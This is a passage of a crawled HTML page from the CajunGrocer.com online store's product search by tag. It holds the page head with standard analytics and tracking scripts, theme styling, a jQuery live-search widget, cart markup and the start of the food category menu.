

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=080617050155
body_size: 20237
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 080617050155</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
